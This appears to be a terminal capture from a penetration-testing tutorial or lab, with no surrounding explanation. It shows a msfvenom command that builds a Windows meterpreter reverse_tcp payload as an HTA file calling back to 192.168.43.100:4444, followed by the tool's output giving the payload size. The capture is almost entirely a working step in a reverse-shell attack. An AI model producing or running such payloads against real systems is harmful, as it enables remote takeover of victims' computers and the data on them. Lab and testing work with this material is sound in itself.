 ➜ Desktop msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.43.100 lport=4444 -f hta-psh >
abc.hta
No platform was selected, choosing Msf::Module::Platform::Windows from the payload
No Arch selected, selecting Arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 333 bytes
Final size of hta-psh file: 6516 bytes